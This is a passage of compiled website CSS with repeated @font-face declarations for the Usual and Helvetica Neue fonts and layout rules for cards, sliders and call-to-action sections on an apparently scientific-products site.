  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.card, .sv-get-started .card {
  padding: 40px 27px 38px 39px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .card, .sv-get-started .card {
    padding: 34px 30px;
  }
}
.card h3, .sv-get-started .card h3, .card h4, .sv-get-started .card h4 {
  margin-bottom: 0;
}
.card p, .sv-get-started .card p {
  margin: 15px 0;
}
.card__header {
  border-bottom: 1px solid #000;
  padding-bottom: 17px;
}
.card__body {
  padding: 27px 0 44px;
}
.card__footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-left: 24px;
  padding-right: 39px;
  margin-top: auto;
}
@media only screen  and (max-width: 992px) {
  .card__footer {
    padding: 0;
  }
}
.compare__panels, .starvue_flowchart {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .compare__panels, .starvue_flowchart {
    padding: 50px 0;
  }
}
.compare__panels h3, .starvue_flowchart h3 {
  margin-bottom: 10px;
}
.compare__panels .display-2, .starvue_flowchart .display-2 {
  margin-bottom: 15px;
}
.compare__panels .display-2 + p, .starvue_flowchart .display-2 + p {
  margin-bottom: 79px;
}
.compare__panels .caption, .starvue_flowchart .caption {
  text-align: center;
  max-width: 540px;
  width: 100%;
  padding-bottom: 79px;
}
.compare__panels .slider__wrap, .starvue_flowchart .slider__wrap {
  width: 100%;
}
@media only screen  and (max-width: 1200px) {
  .compare__panels .slider__wrap, .starvue_flowchart .slider__wrap {
    overflow: visible;
  }
}
.compare__panels .swiper, .starvue_flowchart .swiper {
  align-items: stretch;
}
.compare__panels .slide, .starvue_flowchart .slide {
  height: auto;
}
@media only screen  and (max-width: 1200px) {
  .compare__panels .slide, .starvue_flowchart .slide {
    width: 350px;
  }
}
@media only screen  and (max-width: 992px) {
  .compare__panels .slide, .starvue_flowchart .slide {
    width: 300px;
  }
}
.compare__panels .card, .compare__panels .sv-get-started .card, .sv-get-started .compare__panels .card, .starvue_flowchart .card, .starvue_flowchart .sv-get-started .card, .sv-get-started .starvue_flowchart .card {
  padding: 40px 27px 38px 39px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .compare__panels .card, .compare__panels .sv-get-started .card, .sv-get-started .compare__panels .card, .starvue_flowchart .card, .starvue_flowchart .sv-get-started .card, .sv-get-started .starvue_flowchart .card {
    padding: 34px 30px;
  }
}
.compare__panels .card h3, .compare__panels .sv-get-started .card h3, .sv-get-started .compare__panels .card h3, .compare__panels .card h4, .compare__panels .sv-get-started .card h4, .sv-get-started .compare__panels .card h4, .starvue_flowchart .card h3, .starvue_flowchart .sv-get-started .card h3, .sv-get-started .starvue_flowchart .card h3, .starvue_flowchart .card h4, .starvue_flowchart .sv-get-started .card h4, .sv-get-started .starvue_flowchart .card h4 {
  margin-bottom: 0;
}
.compare__panels .card p, .compare__panels .sv-get-started .card p, .sv-get-started .compare__panels .card p, .starvue_flowchart .card p, .starvue_flowchart .sv-get-started .card p, .sv-get-started .starvue_flowchart .card p {
  margin: 15px 0;
}
.compare__panels .card__header, .starvue_flowchart .card__header {
  border-bottom: 1px solid #000;
  padding-bottom: 17px;
}
.compare__panels .card__body, .starvue_flowchart .card__body {
  padding: 27px 0 44px;
}
.compare__panels .card__footer, .starvue_flowchart .card__footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-left: 24px;
  padding-right: 39px;
  margin-top: auto;
}
@media only screen  and (max-width: 992px) {
  .compare__panels .card__footer, .starvue_flowchart .card__footer {
    padding: 0;
  }
}
.compare__panels .card .link, .compare__panels .sv-get-started .card .link, .sv-get-started .compare__panels .card .link, .starvue_flowchart .card .link, .starvue_flowchart .sv-get-started .card .link, .sv-get-started .starvue_flowchart .card .link {
  width: 100%;
  margin-bottom: 27px;
}
.compare__panels .card .link.active svg, .compare__panels .sv-get-started .card .link.active svg, .sv-get-started .compare__panels .card .link.active svg, .starvue_flowchart .card .link.active svg, .starvue_flowchart .sv-get-started .card .link.active svg, .sv-get-started .starvue_flowchart .card .link.active svg {
  transform: rotate(-90deg);
}
.compare__panels .card .link svg, .compare__panels .sv-get-started .card .link svg, .sv-get-started .compare__panels .card .link svg, .starvue_flowchart .card .link svg, .starvue_flowchart .sv-get-started .card .link svg, .sv-get-started .starvue_flowchart .card .link svg {
  transform: rotate(90deg);
}
.compare__panels .card .btn, .compare__panels .sv-get-started .card .btn, .sv-get-started .compare__panels .card .btn, .compare__panels .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .compare__panels .card a, .compare__panels .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .compare__panels .card .btn--see_more, .compare__panels .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .compare__panels .card .btn--big, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .compare__panels .sv-get-started .card a, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .compare__panels .sv-get-started .card .btn--see_more, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .compare__panels .sv-get-started .card .btn--big, .starvue_flowchart .card .btn, .starvue_flowchart .sv-get-started .card .btn, .sv-get-started .starvue_flowchart .card .btn, .starvue_flowchart .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .starvue_flowchart .card a, .starvue_flowchart .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .card .btn--see_more, .starvue_flowchart .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .card .btn--big, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .starvue_flowchart .sv-get-started .card a, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .sv-get-started .card .btn--see_more, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .sv-get-started .card .btn--big {
  width: 100%;
}
.compare__panels .slider__arrow, .starvue_flowchart .slider__arrow {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .compare__panels .slider__arrow, .starvue_flowchart .slider__arrow {
    display: block;
  }
}
.cards__grid {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .cards__grid {
    padding: 50px 0;
  }
}
.cards__grid .slider__wrap {
  margin: 34px 0;
}
@media only screen  and (max-width: 576px) {
  .cards__grid .slider__wrap {
    overflow: visible;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .slide {
    width: 210px;
  }
}
.cards__grid .swiper-pagination-progressbar {
  margin-top: 36px;
  margin-bottom: 25px;
}
.cards__grid .card, .cards__grid .sv-get-started .card, .sv-get-started .cards__grid .card {
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  overflow: hidden;
  position: relative;
  height: 100%;
}
.cards__grid .card-inner {
  z-index: 2;
  position: relative;
}
.cards__grid .card .btn, .cards__grid .sv-get-started .card .btn, .sv-get-started .cards__grid .card .btn, .cards__grid .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card a, .cards__grid .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card .btn--see_more, .cards__grid .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card .btn--big, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .sv-get-started .card a, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .sv-get-started .card .btn--see_more, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .sv-get-started .card .btn--big {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.cards__grid .card p, .cards__grid .sv-get-started .card p, .sv-get-started .cards__grid .card p {
  font-size: 18px;
  margin-bottom: 0;
}
.cards__grid .card h3, .cards__grid .sv-get-started .card h3, .sv-get-started .cards__grid .card h3 {
  transition: 0.3s;
}
.cards__grid .card ul, .cards__grid .sv-get-started .card ul, .sv-get-started .cards__grid .card ul, .cards__grid .card ol, .cards__grid .sv-get-started .card ol, .sv-get-started .cards__grid .card ol {
  font-size: 18px;
  transition: 0.3s;
}
.cards__grid .card--12 {
  padding: 74px 63px;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 {
    padding: 54px 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--12 {
    padding: 30px;
  }
}
.cards__grid .card--12 h3, .cards__grid .card--12 h2, .cards__grid .card--12 h4, .cards__grid .card--12 p {
  width: 55%;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 h3, .cards__grid .card--12 h2, .cards__grid .card--12 h4, .cards__grid .card--12 p {
    width: 100%;
  }
}
.cards__grid .card--12 img {
  width: 43%;
  height: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--12 img {
    width: 100%;
    height: 100%;
  }
}
.cards__grid .card--6 {
  padding: 63px;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--6 {
    padding: 54px 30px;
  }
}
@media only screen  and (max-width: 767px) {
  .cards__grid .card--6 {
    height: auto;
    margin-bottom: 34px;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--6 {
    padding: 30px;
  }
}
.cards__grid .card--6 .btn, .cards__grid .card--6 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card--6 a, .cards__grid .card--6 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6 .btn--see_more, .cards__grid .card--6 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6 .btn--big {
  z-index: -1;
}
.cards__grid .card--6.has-hover:hover > *:not(.btn) {
  filter: blur(5px);
}
.cards__grid .card--6.has-hover:hover .btn, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card--6.has-hover:hover a, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6.has-hover:hover .btn--see_more, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6.has-hover:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.cards__grid .card--4 {
  padding: 25px 34px 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--4 {
    padding: 36px 30px;
  }
}
.cards__grid .card--4 img {
  width: 168px;
  height: 95px;
  object-fit: cover;
  margin-bottom: 14px;
}
.antibody__panel {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .antibody__panel {
    padding: 50px 0;
  }
}
.antibody__panel .btn, .antibody__panel body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .antibody__panel a, .antibody__panel body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .antibody__panel .btn--see_more, .antibody__panel body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .antibody__panel .btn--big {
  margin-bottom: 58px;
}
.antibody__panel .card, .antibody__panel .sv-get-started .card, .sv-get-started .antibody__panel .card {
  padding: 10px 5px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  min-height: 102px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  font-size: 18px;
  margin-bottom: 30px;
}
/** Samba Scientific **/
.cta__section--middle.cta-card-long-reader-tall {
  padding: 64px 0 120px 0;
}
.cta__section--middle.cta-card-long-reader-tall h2 {
  font-size: 28px;
}
.cta__section--middle.cta-card-long-reader-tall .col-lg-6 {
  width: 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  margin: auto;
}
.cta__section--middle.cta-card-long-reader-tall p {
  width: 100%;
  max-width: 500px;
  margin: auto;
  text-align: center;
}
.cta__section--middle.cta-card-long-reader-tall.bg-img-bottom .cta__section-img {
  max-width: 100%;
  height: 120px;
  top: unset;
  bottom: 0;
}
.cta__section--middle.cta-card-long-reader-tall.cta-card-long-reader-narrow {
  width: 100%;
  max-width: 840px;
  margin-left: auto;
  margin-right: auto;
}
.sv-get-started .card .btn, .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started .card a, .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started .card .btn--see_more, .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .card .btn--big {
  width: max-content;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.cta__panel {
  padding: 85px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .cta__panel {
    overflow: hidden;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__panel {
    padding: 40px 0;
    overflow: visible;
  }
}
.cta__panel-img {
  width: 50%;
  height: auto;
  object-fit: cover;
}
@media only screen  and (max-width: 992px) {
  .cta__panel-img {
    width: 80%;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
    transform: translate(25%, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .cta__panel-img {
    display: none;
  }
}
.cta__panel-bg {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .cta__panel-bg {
    position: absolute;
    z-index: -1;
    display: block;
    width: calc(100% + 80px);
    max-width: calc(100% + 80px);
    left: -40px;
    height: 100%;
    object-fit: cover;
  }
}
.cta__panel .link {
  margin-bottom: 32px;
}
.cta__heading {
  padding: 88px 0;
}
@media only screen  and (max-width: 1200px) {
  .cta__heading {
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__heading {
    padding: 40px 0;
  }
}
.cta__section {
  margin: 72px 0;
  background: #fff;
  padding: 63px 63px 80px;
  border-radius: 30px;
  position: relative;
  overflow: hidden;
}
@media only screen  and (max-width: 576px) {
  .cta__section {
    margin: 40px 0;
    padding: 40px 0;
  }
}
.cta__section.cta_transparent {
  background-color: rgba(255, 255, 255, 0.75);
}
.cta__section-img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
.cta__section-img--contain {
  object-fit: contain;
  left: auto;
  right: 55px;
  width: auto;
}
@media only screen  and (max-width: 992px) {
  .cta__section-img--contain {
    width: 100%;
    right: 0;
    left: 0;
    object-fit: cover;
  }
}
.cta__section-img--contain2 {
  object-fit: contain;
  left: auto;
  top: auto;
  right: 0;
  bottom: 0;
  width: auto;
  height: auto;
}
@media only screen  and (max-width: 576px) {
  .cta__section-img {
    max-width: calc(100% + 80px);
    width: calc(100% + 80px);
    left: -40px;
  }
}
.cta__section .btn, .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a, .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section .btn--see_more, .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section .btn--big {
  margin-top: 30px;
  min-width: 168px;
}
@media only screen  and (max-width: 576px) {
  .cta__section h2 {
    font-size: 30px;
  }
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 {
    text-align: center;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__section--col2 {
    padding: 40px 0;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--col2 .btn, .cta__section--col2 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section--col2 a, .cta__section--col2 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section--col2 .btn--see_more, .cta__section--col2 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section--col2 .btn--big {
  margin: 16px 8px;
}
.cta__section--col2 .line {
  width: 90%;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 .line {
    display: none;
  }
}
.cta__section--col2 .buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: flex-end;
  flex: 1 1 auto;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 .buttons {
    flex-direction: row;
    justify-content: center;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__section--col2 .buttons {
    flex-direction: column;
    align-items: center;
  }
}
.cta__section--col2 p {
  width: 90%;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 p {
    width: auto;
    margin-left: auto;
    margin-right: auto;
    max-width: 450px;
  }
}
.cta__section--middle {
  padding: 46px 43px 43px;
}
@media only screen  and (max-width: 576px) {
  .cta__section--middle {
    padding: 40px 0;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--small {
  padding: 29px 38px;
}
@media only screen  and (max-width: 576px) {
  .cta__section--small {
    padding: 30px 15px;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--small .btn, .cta__section--small body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section--small a, .cta__section--small body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section--small .btn--see_more, .cta__section--small body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section--small .btn--big {
  margin-top: 0;
}
@media only screen  and (max-width: 992px) {
  .cta__section--fullscreen {
    border-radius: 0;
    overflow: visible;
    padding: 26px 0;
  }
  .cta__section--fullscreen::before {
    content: "";
    display: block;
    width: 100vw;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    background: #fff;
    transform: translate(-50%, 0);
  }
  .cta__section--fullscreen.cta_transparent {
    background: none;
  }
  .cta__section--fullscreen.cta_transparent::before {
    content: "";
    display: block;
    width: 100vw;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    background: rgba(255, 255, 255, 0.75);
    transform: translate(-50%, 0);
  }
  .cta__section--fullscreen .cta__section-img {
    display: none;
  }
  .cta__section--fullscreen .h2 {
    font-size: 30px;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.expert {
  padding: 45px 0;
}
.expert img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 30px;
  min-height: 504px;
}
